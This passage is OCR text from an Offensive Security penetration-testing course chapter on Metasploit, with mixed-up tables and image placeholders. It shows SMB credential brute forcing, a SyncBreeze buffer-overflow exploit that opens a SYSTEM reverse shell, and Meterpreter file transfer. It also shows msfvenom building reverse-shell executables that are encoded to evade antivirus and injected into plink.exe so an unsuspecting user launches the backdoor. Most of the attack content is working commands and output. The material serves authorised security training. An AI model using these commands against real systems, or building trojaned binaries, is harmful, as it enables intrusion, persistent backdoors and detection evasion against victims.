Since we knew that the password we supplied was invalid, the login failed as expected. Now, let's try to supply a valid password and re-run the module.

msf5 auxiliary(scanner/smb/smb\_login) > set SMBPass Qwerty09! SMBPass => Qwerty09!

msf5 auxiliary(scanner/smb/smb\_login) > run

[\*] 10.11.0.22:445 [\*] 10.11.0.22:445 [+] 10.11.0.22:445 ator

- 10.11.0.22:445 - Starting SMB login bruteforce - 10.11.0.22:445 - This system does not accept authentication wit - 10.11.0.22:445 - Success: 'corp.com\Offsec:Qwerty09!' Administr

[\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

*Listing 752 - Attempting a SMB login with valid credentials* 

This time, the authentication succeeded. We can retrieve information regarding successful login attempts from the database with **creds**.

*Listing 753 - Listing all discovered credentials* 

Although this run was successful, this method will not scale well. To test a larger user base with a variety of passwords, we could instead use the *USERPASS\_FILE* parameter, which instructs the module to use a file containing users and passwords separated by space, with one pair per line.

msf<sub>5</sub> > creds Credentials ===========

host origin service public private realm private\_typ ---- ------ ------- ------ ------- ----- ----------- 10.11.0.22 10.11.0.22 445/tcp (microsoftds) **Offsec Qwerty09!** corp.com Password

msf5 auxiliary(scanner/smb/smb\_login) USERPASS\_FILE => /home/kali/users.txt

msf5 auxiliary(scanner/smb/smb\_login) 

 $>$  set USERPASS FILE /home/kali/users.txt  $>$  run

- Starting SMB login bruteforce - Failed: '.\bob:Qwerty09!',

- Failed: '.\bob:password',

- Failed: '.\alice:Qwerty09!', - Failed: '.\alice:password',

[\*] 10.11.0.22:445 [-] 10.11.0.22:445 [-] 10.11.0.22:445 [-] 10.11.0.22:445 [-] 10.11.0.22:445 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 687

[+] 10.11.0.22:445 - 10.11.0.22:445 - **Success: '.\offsec:Qwerty09!'** [\*] 10.11.0.22:445 - Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

*Listing 754 - Using username and password files to brute force SMB login* 

Let's try out another module. In this example, we will try to identify machines listening on TCP port 3389, which indicates they might be accepting Remote Desktop Protocol (RDP) connections. To do this, we will invoke the scanner/rdp/rdp\_scanner module.

*Listing 755 - Identifying Remote Desktop Protocol endpoints* 

This module successfully detected RDP running on one host and automatically added the results to the database.

### *22.1.3.1 Exercises*

- 1. Start the postgresql service and launch msfconsole.
- 2. Use the SMB, HTTP, and any other interesting auxiliary modules to scan the lab systems.
- 3. Review the hosts' information in the database.

# 22.2 Exploit Modules

Now that we are acquainted with basic MSF usage and several auxiliary modules, let's dig deeper into the business end of the MSF: exploit modules.

Exploit modules most commonly contain exploit code for vulnerable applications and services. Metasploit contains over 1700 exploits at the time of this writing and each was meticulously developed and tested to successfully exploit a wide variety of vulnerable services. These exploits are invoked in much the same way as auxiliary modules.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 688



msf5 auxiliary(scanner/smb/smb\_login) > use scanner/rdp/rdp\_scanner msf5 auxiliary(scanner/rdp/rdp\_scanner) > show **options**

Module options (auxiliary/scanner/rdp/rdp\_scanner):

Name ---- CredSSP EarlyUser RHOSTS RPORT THREADS TLS

Current Setting --------------- true false 

3389 1 true

Required Description -------- ---------- yes Whether or not to request CredSSP yes Whether to support Earlier User Authorization Re yes The target address range or CIDR identifier yes The target port (TCP) yes The number of concurrent threads yes Wheter or not request TLS security

msf5 auxiliary(scanner/rdp/rdp\_scanner) > set RHOSTS 10.11.0.22 RHOSTS => 10.11.0.22

msf5 auxiliary(scanner/rdp/rdp\_scanner) > **run** 

[\*] 10.11.0.22:3389 - **Detected RDP on 10.11.0.22:3389**  $[*/]$  10.11.0.22:3389 - Scanned 1 of 1 hosts (100% complete)  $[*/]$  Auxiliary module execution completed

Penetration Testing with Kali Linux 2.0



# *22.2.1 SyncBreeze Enterprise*

To begin our exploration of exploit modules, we will focus on a service that we've abused time and again: SyncBreeze. In this section, we will search for the exploits related to the SyncBreeze Enterprise application installed on the Windows 10 workstation and then exploit it using MSF. To begin, we will use the **search** command:

msf5 > **search syncbreeze** Matching Modules 

================ 

Name Disclosure Date Rank Description ----------- ---- ----------- exploit/windows/fileformat/syncbreeze\_xml 2017-03-29 normal Sync Breeze Enterp rise 9.5.16 - Import Command Buffer Overflow exploit/windows/http/syncbreeze\_bof 2017-03-15 great Sync Breeze Enterp rise GET Buffer Overflow

*Listing 756 - Searching for SyncBreeze exploits* 

The output reveals two specific exploit modules. We will focus on 10.0.28 and request info about that particular module:

msf5 > **info exploit/windows/http/syncbreeze\_bof** 

Sync Breeze Enterprise GET Buffer Overflow exploit/windows/http/syncbreeze\_bof Windows

Yes 

Name: Module: Platform: Arch: Privileged: License:

Metasploit Framework License (BSD) Rank: Great

Disclosed: 2017-03-15 

Provided by: Daniel Teixeira Andrew Smith Owais Mehtab Milton Valencia (wetw0rk)

Available targets: Id Name -- ---- 0 Automatic 

1 Sync Breeze Enterprise v9.4.28 2 Sync Breeze Enterprise v10.0.28 3 Sync Breeze Enterprise v10.1.16 

Basic options: Name Current Setting ---- --------------- Proxies **RHOST RPORT 80** SSL false

Required Description

-------- ---------- no A proxy chain of format type:host:port[,type:hos yes The target address yes The target port (TCP) no Negotiate SSL/TLS for outgoing connections

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 689

Penetration Testing with Kali Linux 2.0



VHOST no HTTP server virtual host

Payload information: Space: 500 Avoid: 6 characters

Description:

This module exploits a stack-based buffer overflow vulnerability in the web interface of Sync Breeze Enterprise v9.4.28, v10.0.28, and v10.1.16, caused by improper bounds checking of the request in HTTP GET and POST requests sent to the built-in web server. This module has been tested successfully on Windows 7 SP1 x86.

#### *Listing 757 - Sync Breeze exploit module information*

According to the module description and the available targets, this does, in fact, seem to be the exploit that matches our target on the Windows 10 lab machine. Exploit modules require a payload specification. If we don't set this, the module will select a default payload. The default payload may not be what we want or expect, so it's always better to set our options explicitly to maintain tight control of the exploitation process.

To retrieve a listing of all payloads that are compatible with the currently selected exploit module, we run show payloads as shown in Listing 758.

msf5 > use exploit/windows/http/syncbreeze\_bof

#### Compatible Payloads ===================

#### Name

---- .................. windows/shell\_bind\_tcp windows/shell\_hidden\_bind\_tcp windows/shell\_reverse\_tcp windows/speak\_pwned windows/upexec/bind\_hidden\_ipknock\_tcp 

.................. 

#### > **show payloads**

Rank Description ---- -----------

normal Windows Command Shell, Bind TCP Inli normal Windows Command Shell, Hidden Bind T normal Windows Command Shell, Reverse TCP I normal Windows Speech API - Say "You Got Pw normal Windows Upload/Execute, Hidden Bind

#### *Listing 758 - Truncated output of all applicable payloads*

For example, we can specify a standard reverse shell payload (windows/shell reverse tcp) with set **payload** and list the options with **show options**:

msf5 exploit(windows/http/syncbreeze\_bof) > set payload windows/shell\_reverse\_tcp payload => windows/shell/reverse\_tcp

msf5 exploit(windows/http/syncbreeze\_bof) > show options Module options (exploit/windows/http/syncbreeze\_bof):

Name

---- Proxies no A proxy chain of format type:host:port[,type:ho RHOST yes The target address

Current Setting Required Description --------------- -------- --------

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 690

#### *Listing 759 - Choosing a payload*

The "Exploit target" section below the payload settings lists OS or software versions vulnerable to this exploit. In the case of a vanilla stack overflow like the one found in Syncbreeze, these settings essentially equate to different return addresses that are suitable for different OS versions or environments of the affected software. In this exploit module, a single static return address for our version of SyncBreeze will work for multiple versions of Windows. In other exploits, we will often need to set the target (using set **target**) to match the environment we are exploiting.

By setting the reverse shell payload for our exploit, Metasploit automatically added some new "Payload options", including *LHOST* (listen host) and *LPORT* (listen port), which correspond to the host IP address and port that the reverse shell will connect to. Note that *LPORT* is set to a default value of 4444, which is fine for our purposes. Let's go ahead and set *LHOST* and *RHOST* to define our attacking host and target host respectively.

#### *Listing 760 - Configuring the required parameters*

After setting *LHOST* to our Kali IP address and *RHOST* to the Windows host IP address, we can use **check** to verify whether or not the target host and application are vulnerable. Note that this check will only work if the target application exposes some sort of banner or other identifiable data.

#### *Listing 761 - Checking if the target is vulnerable*

With confirmation that the target is vulnerable, all that remains now is to run the exploit using the exploit command as displayed below.

msf5 exploit(windows/http/syncbreeze\_bof) > **exploit** 



yes The target port (TCP) no Negotiate SSL/TLS for outgoing connections no HTTP server virtual host

Payload options (windows/shell\_reverse\_tcp):

Name Current Setting ---- --------------- EXITFUNC thread LHOST 

**LPORT 4444** 

Exploit target:

Id Name -- ---- 0 Automatic 

Required Description -------- ---------- yes Exit technique (Accepted: ", seh, thread, pro yes The listen address yes The listen port

msf5 exploit(windows/http/syncbreeze\_bof) > set LHOST 10.11.0.4 LHOST => 10.11.0.4

msf5 exploit(windows/http/syncbreeze\_bof) > set RHOST 10.11.0.22 RHOST => 10.11.0.22

msf5 exploit(windows/http/syncbreeze\_bof) > **check**  $[$ \*] 10.11.0.22:80 - The target appears to be vulnerable. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 691

Penetration Testing with Kali Linux 2.0



[\*] Started reverse TCP handler on 10.11.0.4:4444 [\*] Automatically detecting target... [\*] Target is 10.0.28 [\*] Sending request...

[\*] **Command shell session 1 opened** (10.11.0.4:4444 -> 10.11.0.22:50195) Microsoft Windows [Version 10.0.16299.248]

(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32> **whoami** whoami nt authority\system

*Listing 762 - Executing the exploit* 

Notice that when we execute the exploit, Metasploit automatically creates a payload listener, eliminating the need for Netcat. Upon execution completion, a session is created and the reverse shell is made available for us.

### *22.2.1.1 Exercise*

1. Exploit SyncBreeze using the existing Metasploit module.

# 22.3 Metasploit Payloads

So far, we have only leveraged windows/shell reverse tcp, a simple and standalone reverse shell. Metasploit contains many other types of payloads beyond basic shells. Let's take a look at some of them now.

## *22.3.1 Staged vs Non-Staged Payloads*

Before jumping into specific shellcode functionality, we must discuss the distinction between *staged* and *non-staged* shellcode, as evidenced by the description of these two payloads:

The difference between these payloads is subtle but important. A non-staged payload is sent in its entirety along with the exploit. In contrast, a staged payload is usually sent in two parts. The first part contains a small primary payload that causes the victim machine to connect back to the attacker, transfer a larger secondary payload containing the rest of the shellcode, and then execute it.

There are several situations in which we would prefer to use staged shellcode instead of non- staged. If the vulnerability we are exploiting does not have enough buffer space to hold a full payload, a staged payload might be suitable. Since the first part of a staged payload is typically smaller than a full payload, these smaller initial payloads can likely help us in space-constrained situations. In addition, we need to keep in mind that antivirus software will quite often detect embedded shellcode in an exploit. By replacing that code with a staged payload, we remove a good chunk of the malicious part of the shellcode, which may increase our chances of success. After the initial stage is executed by the exploit, the remaining payload is retrieved and injected directly into the victim machine's memory.



windows/shell\_reverse\_tcp - Connect back to attacker and spawn a command shell windows/shell/reverse\_tcp - Connect back to attacker, Spawn cmd shell (staged)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 692



Note that in Metasploit, the "/" character is used to denote whether a payload is staged or not, so "shell reverse tcp" is not staged, whereas "shell/reverse tcp" is.

# *22.3.2 Meterpreter Payloads*

As described on the Metasploit site, *Meterpreter*712 is a multi-function payload that can be dynamically extended at run-time. In practice, this means that the Meterpreter shell provides more features and functionality than a regular command shell, offering capabilities such as file transfer, keylogging, and various other methods of interacting with the victim machine. These tools are especially useful in the postexploitation phase. Because of Meterpreter's flexibility and capability, it is the favorite and most commonly-used Metasploit payload.

A search for the "meterpreter" keyword returns a long list of results, but narrowing the search to the payload category reveals meterpreter versions for multiple operating systems and architectures including Windows, Linux, Android, Apple iOS, FreeBSD, and Apple OS X/macOS.

msf5 > search meterpreter type:payload Matching Modules

================ 

#### # Name - ----

- 1. 1 payload/android/meterpreter/reverse\_http
- 2. 2 payload/android/meterpreter/reverse https
- 3. 3 payload/android/meterpreter/reverse\_tcp
- 4. 4 payload/android/meterpreter\_reverse\_http
- 5. 5 payload/android/meterpreter\_reverse\_https
- $6.$  6 payload/android/meterpreter reverse tcp
- 7. 7 payload/apple\_ios/aarch64/meterpreter\_reverse\_http
- 8. 8 payload/apple\_ios/aarch64/meterpreter\_reverse\_https
- 9. 9 payload/apple\_ios/aarch64/meterpreter\_reverse\_tcp
- 10. 10 payload/apple\_ios/armle/meterpreter\_reverse\_http

#### ...

#### Description

----------- Android Meterpreter, Android Android Meterpreter, Android Android Meterpreter, Android Android Meterpreter Shell, R Android Meterpreter Shell, R Android Meterpreter Shell, R Apple\_iOS Meterpreter, Rever Apple\_iOS Meterpreter, Rever Apple\_iOS Meterpreter, Rever Apple\_iOS Meterpreter, Rever 

#### *Listing 764 - Searching for Meterpreter payloads*

There are a multitude of Meterpreter versions based on specific programming languages (Python, PHP, Java), protocols and transports (UDP, HTTPS, IPv6, etc), and other various specifications (32- bit vs 64 bit, staged vs unstaged, etc).

For example, a small selection of Windows reverse meterpreter payloads is shown below:

*Listing 765 - Meterpreter reverse protocol versions* 

712 (Rapid7, 2017), https://github.com/rapid7/metasploit-framework/wiki/Meterpreter PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 693

payload/windows/meterpreter/reverse\_udp payload/windows/meterpreter/reverse\_http payload/windows/meterpreter/reverse\_https payload/windows/meterpreter/reverse\_ipv6\_tcp payload/windows/meterpreter/reverse\_tcp 

We can select a specific meterpreter payload with set and configure it just as we would a standard reverse shell payload:

*Listing 766 - Selecting meterpreter payload and configuring options* 

Let's try this payload against Syncbreeze. With everything configured correctly, we can launch the exploit and establish a reverse meterpreter connection:

Penetration Testing with Kali Linux 2.0



msf5 exploit(windows/http/syncbreeze\_bof) > set payload windows/meterpreter/reverse\_ht tp payload => windows/meterpreter/reverse\_http 

msf5 exploit(windows/http/syncbreeze\_bof) > set LHOST 10.11.0.4 LHOST => 10.11.0.4

msf5 exploit(windows/http/syncbreeze\_bof) > show options ...

Payload options (windows/meterpreter/reverse\_http):

Name Current Setting Required ---- --------------- -------- EXITFUNC thread yes LHOST 10.11.0.4 yes

LPORT 4444 LURI

... 

Description

----------- Exit technique (Accepted: ", seh, thread, pro The local listener hostname The local listener port

yes no The HTTP Path 

msf5 exploit(windows/http/syncbreeze\_bof) > **exploit** 

 $[*]$  Started HTTP reverse handler on http://10.11.0.4:4444  $[*]$  Automatically detecting target...

[\*] Target is 10.0.28

[\*] Sending request...

[\*] http://10.11.0.4:4444 handling request from 10.11.0.22; (UUID: ppowchzb) Staging x [\*] **Meterpreter session 1 opened**  $(10.11.0.4:4444 \rightarrow 10.11.0.22:50270)$ 

meterpreter > 

#### *Listing 767 - Establishing a reverse meterpreter connection*

As demonstrated, the syntax of the meterpreter payload matches that of other payloads we have seen. Let's dig a bit farther into Meterpreter to highlight some of the significant differences from standard payloads.

# *22.3.3 Experimenting with Meterpreter*

We can retrieve a list of all modules and commands built-in to Meterpreter with the help command:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 694

### The best way to get to know the features of Meterpreter is to test them out. Let's start with a few simple commands such as *sysinfo* and *getuid*:

Penetration Testing with Kali Linux 2.0



meterpreter > help Core Commands

============= 

Command

------- ? background bgkill bglist bgrun channel close disable\_unicode\_encoding enable\_unicode\_encoding exit

get\_timeouts 

guid .....

Description

----------- Help menu Backgrounds the current session Kills a background meterpreter script Lists running background scripts Executes a meterpreter script as a background thread Displays information or control active channels Closes a channel

Disables encoding of unicode strings Enables encoding of unicode strings Terminate the meterpreter session Get the current session timeout values Get the session GUID

*Listing 768 - Help command for Meterpreter* 

meterpreter > **sysinfo** 

Computer OS Architecture System Language Domain

Logged On Users Meterpreter 

: CLIENT251 : Windows 10 (Build 16299). : x86 : en\_US : corp : 7 : x86/windows 

meterpreter > **getuid** Server username: NT AUTHORITY\SYSTEM

*Listing 769 - Executing simple commands in meterpreter* 

The commands issued in listing 769 provide us with information about the target computer, operating system, and the current user.

Next, let's try some uploads and downloads using built-in Meterpreter commands. Take note that, due to shell escaping, we must use two "\" characters for the destination path as shown below:

*Listing 770 - Uploading and downloading files with meterpreter* 

meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\\Users\\Offsec [\*] uploading :/usr/share/windowsresources/binaries/nc.exe -> c:\Users\Offsec [\*] uploaded :/usr/share/windows-resources/binaries/nc.exe -> c:\Users\Offsec\nc.exe

meterpreter > **download c:\\Windows\\system32\\calc.exe** /tmp/calc.exe [\*] Downloading: c:\Windows\system32\calc.exe -> /tmp/calc.exe [\*] Downloaded 25.50 KiB (100.0%): c:\Windows\system32\calc.exe -> /tmp/calc.exe [\*] download : c:\Windows\system32\calc.exe -> /tmp/calc.exe meterpreter > 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 695

The meterpreter includes basic file system commands such as **pwd**, **ls**, and **cd** to navigate the target filesystem. Even though the commands have the same naming as those used on Linux, they work (through Meterpreter) on Windows hosts as well. The biggest advantage of spawning a system shell from within Meterpreter is that if, for some reason, our shell should die (e.g., we issued an interactive command within the shell and it won't time out), we can exit the shell to return to the Meterpreter session and respawn a shell in a new channel as illustrated in Listing 771

#### *Listing 771 - Using the shell command in meterpreter*

While applications may be executed from within the command prompt opened with the shell command, there are also built-in meterpreter commands we can use. For example, the execute command launches an application, **ps** lists all running processes, and kill terminates a given process.

While Meterpreter is Metasploit's signature payload and includes many great features, it is not the

only payload available. There are other payloads that have use cases in specific situations like

vncinject/reverse http, which creates a reverse VNC<sup>713</sup> graphical connection or php/reverse php,

which is a reverse shell written entirely in PHP that can be used to exploit a PHP web application.

More exotic payloads also exist like mainframe/reverse\_shell\_jcl, which is a reverse shellcode for a

714

### *22.3.3.2 Exercise*

1) Take time to review and experiment with the various payloads available in Metasploit.

## *22.3.4 Executable Payloads*

The Metasploit Framework payloads can also be exported into various file types and formats, such as ASP, VBScript, Jar, War, Windows DLL and EXE, and more.

<sup>713</sup> https://en.wikipedia.org/wiki/Virtual\_Network\_Computing <sup>714</sup> https://en.wikipedia.org/wiki/Z/OS

### Z/OS mainframe.

Penetration Testing with Kali Linux 2.0


#### meterpreter > shell Process 3488 created. Channel 3 created.

C:\Windows\system32> **ftp 127.0.0.1** ftp 127.0.0.1 > ftp: connect :Connection refused  $^{\wedge}C$ 

Terminate channel 3? [y/N] **y** 

meterpreter > **shell** Process 3504 created. Channel 4 created.

C:\Windows\system32> **exit** exit meterpreter > 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 696

For example, let's use the msfvenom<sup>715</sup> utility to generate a raw Windows PE reverse shell executable. We'll use the -p flag to set the payload, set LHOST and LPORT to assign the listening host and port, -f to set the output format (exe in this case), and  $\cdot$  o to specify the output file name:

*Listing 772 - Creating a Windows executable with a reverse shell payload* 

The shellcode embedded in the PE file can be encoded using any of the many MSF encoders. Historically, this helped evade antivirus, though this is no longer true with modern AV engines. The encoding is configured with **-e** to specify the encoder type and **-i** to set the desired number of encoding iterations. We can use multiple encoding iterations to further obfuscate the binary, which could effectively evade rudimentary signature detection.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -f exe -o shell\_reverse.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 324 bytes Final size of exe file: 73802 bytes Saved as: shell\_reverse.exe

kali@kali:~\$ **file shell\_reverse.exe** shell\_reverse.exe: PE32 executable (GUI) Intel 80386, for MS Windows

kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e x86/shikata\_ga\_nai -i 9 -o **shell\_reverse\_msf\_encoded.exe**

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 9 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai succeeded with size 378 (iteration=1) x86/shikata\_ga\_nai succeeded with size 405 (iteration=2) x86/shikata\_ga\_nai succeeded with size 432 (iteration=3) x86/shikata\_ga\_nai succeeded with size 459 (iteration=4) x86/shikata\_ga\_nai succeeded with size 486 (iteration=5) x86/shikata\_ga\_nai succeeded with size 513 (iteration=6) x86/shikata\_ga\_nai succeeded with size 540 (iteration=7) x86/shikata\_ga\_nai succeeded with size 567 (iteration=8) x86/shikata\_ga\_nai chosen with final size 567 **Payload size: 567 bytes**

**Final size of exe file: 73802 bytes** Saved as: shell\_reverse\_msf\_encoded.exe

*Listing 773 - Encoding the reverse shell payload* 

Another useful feature of Metasploit is the ability to inject a payload into an existing PE file, which may further reduce the chances of AV detection. The injection is done with the -x flag, specifying the file to inject into.

715 (Rapid7, 2016), https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 697

#### *Listing 774 - Embedding a payload in plink.exe*

These payloads can be used as part of a client side attack, as a backdoor, or stand-alone as an easy method to get a payload from one machine to another.

When an unsuspecting user executes the binary with our injected payload, it will operate normally from the user's perspective. Behind the scenes however, the injected payload will attempt to connect back to our awaiting listener.

A little known secret is that this process can also be accomplished from within msfconsole with the **generate command.** For example, we can do the following to recreate the previous msfvenom example:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e x86/shikata\_ga\_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell\_re verse\_msf\_encoded\_embedded.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 9 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai succeeded with size 378 (iteration=1) x86/shikata\_ga\_nai succeeded with size 405 (iteration=2) x86/shikata\_ga\_nai succeeded with size 432 (iteration=3) x86/shikata\_ga\_nai succeeded with size 459 (iteration=4) x86/shikata\_ga\_nai succeeded with size 486 (iteration=5) x86/shikata\_ga\_nai succeeded with size 513 (iteration=6) x86/shikata\_ga\_nai succeeded with size 540 (iteration=7) x86/shikata\_ga\_nai succeeded with size 567 (iteration=8) x86/shikata ga\_nai chosen with final size 567 **Payload size: 567 bytes Final size of exe file: 311296 bytes** Saved as: shell\_reverse\_msf\_encoded\_embedded.exe

msf5 > **use payload/windows/shell\_reverse\_tcp** msf5 payload(windows/shell\_reverse\_tcp) > set LHOST 10.11.0.4

 $L$ HOST $\approx$  10.11.0.4

msf5 payload(windows/shell\_reverse\_tcp) > set LPORT 443 LPORT => 443

msf5 payload(windows/shell\_reverse\_tcp) > generate -f exe -e x86/shikata\_ga\_nai -i 9 - x /usr/share/windowsresources/binaries/plink.exe -o shell\_reverse\_msf\_encoded\_embedde d.exe [\*] Writing 311296 bytes to shell\_reverse\_msf\_encoded\_embedded.exe...

*Listing 775 - Embedding the payload in plink.exe from within msfconsole* 

## *22.3.5 Metasploit Exploit Multi Handler*

In previous modules, we have used Netcat to catch standard reverse shells, such as those generated by the windows/shell reverse tcp payload. However, this is inelegant and may not work for more advanced Metasploit payloads. Instead, we should use the framework multi/handler module, which works for all single and multi-stage payloads.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 698

Penetration Testing with Kali Linux 2.0



msf5 > **use multi/handler**

When using the multi/handler module, we must specify the incoming payload type.

In the example below, we will instruct the multi/handler to expect and accept an incoming windows/meterpreter/reverse https Meterpreter payload that will start a first stage listener on our desired port, TCP 443. Once the first stage payload is accepted by the multi/handler, the second stage of the payload will be fed back to the target machine.

After setting the parameters, we will run exploit to instruct the multi/handler to listen for a connection.

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse\_https payload => windows/meterpreter/reverse\_https msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name ----Payload Name ---- EXITFUNC process LHOST LPORT 8443 LURI Exploit target: Id Name -- ---- 0 Wildcard Target msf5 exploit(multi/handler) > LHOST => 10.11.0.4  $msf5 explicit(multi/handler) > LPORT$  => 443 Current Setting Required Description --------------- -------- ---------- options (windows/meterpreter/reverse\_https): **Current Setting ---------------**Required -------- yes yes yes no **set LHOST** 

#### **set LPORT**

Description ----------- Exit technique (Accepted: ", seh, thread, pro The local listener hostname The local listener port The HTTP Path

#### **10.11.0.4 443**

msf5 exploit(multi/handler) > **exploit** [\*] Started HTTP reverse handler on https://10.11.0.4:443

#### *Listing 776 - Configuring the Metasploit multi/handler module*

Note that using the exploit command without parameters will block the command prompt until execution finishes. In most cases, it is more helpful to include the -**j** flag to run the module as a background job, allowing us to continue other work while we wait for the connection. The jobs command allows us to view running background jobs.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 699

#### *Listing 777 - Executing multi/handler as a background job*

With the listener running as a job, we can display information about it using the -i flag followed by the job ID. In addition, we can terminate a job with kill followed by the job ID.

At this point, the multi/handler is running and listening for an HTTPS reverse payload connection. Now, we can generate a new executable containing the windows/meterpreter/reverse https payload, execute it on our Windows target, and our handler should come to life:

*Listing 778 - Accepting a reverse meterpreter with multi/handler* 

If we monitor the network traffic of the connection as it is being established, we will see that it looks like any other HTTPS connection and as such, may evade basic detection.

Penetration Testing with Kali Linux 2.0



msf5 exploit(multi/handler) > exploit -j [\*] Exploit running as background job 1.

[\*] Started HTTP reverse handler on https://10.11.0.4:443

msf5 exploit(multi/handler) >

 $Iobs == ==$ 

Id Name -- ---- 0 Exploit: multi/handler

msf5 exploit(multi/handler) > 

#### **jobs**

Payload -------- windows/meterpreter/reverse\_https https://10.11.0.4:443 Name: Generic Payload Handler, started at 2019-08-16 07:23:22 -0400

msf5 exploit(multi/handler) > kill 0

[\*] Stopping the following job(s):  $0$  [\*] Stopping job  $0$ 

msf5 exploit(multi/handler) >

Payload opts

msf5 exploit(multi/handler) >

[\*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082 [\*] Meterpreter session 3 opened  $(10.11.0.4:443 \rightarrow 10.11.0.22:51258)$ 

msf5 exploit(multi/handler) >

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 700

Penetration Testing with Kali Linux 2.0



**AAGAHRIA** www.offensive-security.com

